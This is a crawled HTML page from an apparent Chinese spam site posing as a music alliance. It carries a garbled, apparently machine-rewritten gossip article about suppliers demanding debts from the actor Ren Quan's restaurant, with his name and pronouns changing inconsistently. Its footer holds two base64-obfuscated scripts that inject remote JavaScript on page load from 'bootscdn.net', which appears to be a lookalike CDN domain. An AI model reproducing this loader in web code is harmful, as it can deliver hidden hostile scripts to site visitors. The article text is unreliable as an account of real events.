

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.bx-jx.com/lmls_3/xiangqing_46648340.htm
body_size: 3737
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="任泉转手餐厅供货商集体追债 华谊称是误会" />
    <meta name="description" content="二十一号上午，十多家供应商聚集在演员任泉经营的餐厅前，他举着“还我辛苦挣来的钱”的口号，要求任权站出来解决经济纠纷。昨日，任泉经纪公司华谊兄弟的王小姐表示：“任权与此无关，她已经向这些人解释过了。”
    供货商》》
    任泉欠了70" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>任泉转手餐厅供货商集体追债 华谊称是误会-福州闽南话音乐联盟</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/public/vanish/resolve/virtual.css" rel="stylesheet" />
  </head>

  <body>
    <div class="mains">
        <nav class="navbar navbar-default container-fluid" role="navigation">
            <div class="container">
                <div class="navbar-header">
                    <h2>
                        <img class="logo globe barrier" src="/cache/virtue/resolve.png" alt="福州闽南话音乐联盟" title="福州闽南话音乐联盟" />
                    </h2>
                    <button type="button" class="navbar-toggle" data-toggle="collapse"
                        data-target="#example-navbar-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                </div>
                <div class="collapse navbar-collapse" id="example-navbar-collapse">
                    <ul class="nav navbar-nav">
                        <li><a href="/" title="">首页</a></li> <li><a href="/bd_4.htm" title="">榜单</a></li> <li><a href="/xydt_7.htm" title="">行业动态</a></li> <li><a href="/lmls_3.htm" title="">联盟历史</a></li> 
                    </ul>
                </div>
            </div>
        </nav>
    </div>

        <div class="main">
        <div class="container">
            <div class="crumbs">
                当前位置：
                <a href="/">首页</a> &gt;
                <a href="/lmls_3.htm">联盟历史</a> &gt;任泉转手餐厅供货商集体追债 华谊称是误会</div>
            <div class="details">
                <div class="row">
                    <div class="col-sm-8">
                        <div class="title">
                            <h1>任泉转手餐厅供货商集体追债 华谊称是误会</h1>
                            <span>2022-07-15 01:24:11</span>
                        </div>
                        <hr />
                        <div class="xq_main">
                            <div>
                              <p><p>二十一号上午，十多家供应商聚集在演员任泉经营的餐厅前，他举着“还我辛苦挣来的钱”的口号，要求任权站出来解决经济纠纷。昨日，任泉经纪公司华谊兄弟的王小姐表示：“任权与此无关，她已经向这些人解释过了。”</p>
<p><strong>    供货商》》</strong></p>
<p>    <strong>任泉欠了700000的钱</strong></p>
<p>据目击者介绍，当时任泉的餐厅“树地传奇”在蓝岛商店前聚集了十几人，手里拿着五个口号，黑白字说：“蜀传说还我辛苦赚的钱。”据报道，她们是“树地传奇”女子街头商店的供货商，自去年11月以来，该餐厅已欠他们700000的货款。蜀传奇女街商店于今年三月底被拆除，原法定代表人也在拆迁前一个月将店铺移交给其他人。</p>
<p>由于目前的老板根本无法联系，这些供应商认为原来的老板是演员任泉，于是他们来到树地传说蓝岛专卖店要求解释。供应商代表表示，他们在餐厅易手之前签署了供应合同，写到每月结算，老板是另一位明星，所以更松了一口气，没想到会发生这种情况，而且餐厅的转移是“有预谋的”。</p>
<p><strong>    当事人》》</strong></p>
<p>    <strong>餐厅已经被调走了。</strong></p>
<p>同一天，该餐厅前法律代表尹静仪向媒体递交了“出资转让协议”，称今年2月，他以10万元的价格将该店移交给了法人李凤明。他和前股东任泉与欠款无关。，现任法律代表李凤明将偿还供应商的欠款。</p>
<p>任权的经纪人李雪还表示，任权今年早些时候转移了女子街头商店的股份，因此与任权无关，并希望这些供应商遵循法律程序解决这些问题。供应商聚集在蓝岛商店前影响正常运作，继续不排除报警的可能性。</p>
<p>昨天，任泉经纪公司华谊兄弟的王小姐告诉媒体： “任泉已经向供应商解释了这件事。 在法律上，付款不属于他的责任范围。 至于为何要在拆迁前一个月以低价匆忙换手，王小姐说： “这是任泉等股东的商业规划问题。 他在换手之前有自己的考虑。 拆迁、欠费等不会影响原计划。” 我们不知道为什么。 这不是我们（ 经纪公司）的责任。 ” 。</p>			</p>
                            </div>
                        </div>
                        <hr />
                    </div>
                    <div class="col-sm-4">
                         <div class="rights">
                            <div class="wax biti">
                                <h4>大家在看</h4>
                            </div>
                            <div class="rights-main">
                                <ul class="xgtj">
                                                                        <li>
                                        <a href="/lmls_3/xiangqing_37123867.htm">《我爱古诗词》厦门音乐广播特别节目||邀您共赏林逋《猫儿》</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/lmls_3/xiangqing_37123869.htm">音乐厦门 唱响金砖——厦门一中彩虹合唱团在“音乐厦门”演唱会上再现天籁之音</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/lmls_3/xiangqing_37123871.htm">免费福利丨厦门音乐酒吧的12周年情怀,梦田20万大礼来啦!</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/lmls_3/xiangqing_37123878.htm">[和美教育·艺教] 厦门市音乐学校“秋之韵”系列音乐会之二 : 怀揣梦想,扬帆启航--中专一年级音乐会</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/lmls_3/xiangqing_37123882.htm">厦门音乐学校的360°无死角氧气美少女登场,带来lol皮肤你要不要?</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/lmls_3/xiangqing_37123886.htm">写儿歌,拿万元大奖!音乐厦门——2017少儿原创歌曲征集活动正式启动</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/lmls_3/xiangqing_37123887.htm">厦门美女拍写真遭摄影师性侵!用音乐掩盖呼救声,全程被监控拍下...</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/lmls_3/xiangqing_37123892.htm">这周,“音乐之城”厦门将迎来又一音乐盛事!</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/lmls_3/xiangqing_37123893.htm">厦门市音乐学校开展“两学一做三项主题再出发”活动(家访篇) | 让爱走进千家万户</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/lmls_3/xiangqing_37123895.htm">厦门音乐学校的360°无死角氧气美少女登场,带来lol皮肤你要不要?</a>
                                    </li>
                                                                     </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
             <div class="expel rights interfere adequate">
                <div class="stimulate biti">
                    <h4>友情链接</h4>
                </div>
                <div class="decline expense rights-main">
                    <div class="grant links delay coarse">
                                          </div>
                </div>
            </div>
        </div>
    </div>

    <div class="main">
      <div class="bottom">
        <span>Copyright © 2023 All Rights Reserved 版权所有 福州闽南话音乐联盟</span>
      </div>
    </div>
    <script src="/static/js/jquery.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      (function () {
        var hm = document.createElement("script");
        hm.src = atob(
          "aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz"
        );
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();
    </script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>